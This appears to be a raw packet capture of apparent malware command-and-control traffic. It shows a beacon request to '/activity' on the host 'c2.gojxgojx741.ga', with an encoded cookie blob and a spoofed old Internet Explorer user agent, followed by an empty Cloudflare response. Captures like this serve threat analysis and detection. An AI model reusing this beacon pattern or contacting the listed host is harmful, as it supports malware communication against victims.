 GET /activity HTTP/1.1
Accept: */*
Cookie:
Rot5y38IbuuiBKPPfUXrPWTocWyqdSMwdiUDsAlT19vrDm7lXQQlcyNISXYBQ1gUBdlxZvcy23hGZ4eC1sF6AVdM
jdz9/kF/MSKvclxtY86AvHZlwiuB24kLj0pmNgIITxuSJrhjMqTzPpoS+RrtoTPKRQwVzuyQUbYX4xCMo=
Host: c2.gojxgojx741.ga
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; .NET CLR 2.0.50727;
InfoPath.2)
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Mon, 27 Dec 2021 08:28:51 GMT
Content-Type: application/octet-stream
Content-Length: 0
Connection: keep-alive
CF-Cache-Status: DYNAMIC
Report-To: {"endpoints":[{"url":"https:\/\/a.nel.cloudflare.com\/report\/v3?
s=GmrDwRwDnywA0gV5SjNmVCiiEaGiIRdu%2BPpSxEGtR4lOA3aFljwIsPjl4iZTEPFLIyHrzGMi5VvsPI8eMHGl
beKaC2ET2d6GR047aK42U6v%2F6Ul0LJSYam1y%2BBYP%2BK2C4FwA%3D%3D"}],"group":"cf-
nel","max_age":604800}
NEL: {"success_fraction":0,"report_to":"cf-nel","max_age":604800}